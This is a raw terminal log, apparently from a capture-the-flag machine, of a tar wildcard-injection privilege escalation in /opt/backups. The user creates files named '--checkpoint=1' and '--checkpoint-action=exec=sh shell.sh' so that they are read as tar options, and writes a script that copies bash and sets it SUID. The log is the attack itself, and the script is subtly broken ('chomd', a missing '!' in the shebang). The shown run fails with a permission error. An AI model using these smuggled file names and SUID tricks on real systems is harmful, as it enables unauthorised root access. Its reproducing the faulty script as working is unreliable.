 -rw-rw-r-- 1 jake jake 10240 Aug 23 2020 backup.tar
jake@the-marketplace:/opt/backups$ echo "" > '--checkpoint=1'
jake@the-marketplace:/opt/backups$ ls
backup.sh backup.tar '--checkpoint=1'
jake@the-marketplace:/opt/backups$ vim shell.sh
jake@the-marketplace:/opt/backups$ echo "" > '--checkpoint-action=exec=sh shell.sh'
jake@the-marketplace:/opt/backups$ ls
backup.sh backup.tar '--checkpoint=1' '--checkpoint-action=exec=sh shell.sh' shell.sh
jake@the-marketplace:/opt/backups$ cat shell.sh
#/bin/bash
cp /bin/bash /tmp/bash
chomd +s /tmp/bash
jake@the-marketplace:/opt/backups$ ls -al
total 36
drwxrwxrwt 2 root root 4096 Sep 7 13:28 .
drwxr-xr-x 4 root root 4096 Aug 23 2020 ..
-rwxr-xr-x 1 michael michael 73 Aug 23 2020 backup.sh
-rw-rw-r-- 1 jake jake 10240 Aug 23 2020 backup.tar
-rw-rw-r-- 1 jake jake 1 Sep 7 13:26 '--checkpoint=1'
-rw-rw-r-- 1 jake jake 1 Sep 7 13:28 '--checkpoint-action=exec=sh shell.sh'
-rw-rw-r-- 1 jake jake 53 Sep 7 13:27 shell.sh
jake@the-marketplace:/opt/backups$ sudo -u michael backup.sh
[sudo] password for jake:
sudo: backup.sh: command not found
jake@the-marketplace:/opt/backups$ sudo -u michael ./backup.sh
Backing up files...
tar: /opt/backups/backup.tar: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
jake@the-marketplace:/opt/backups$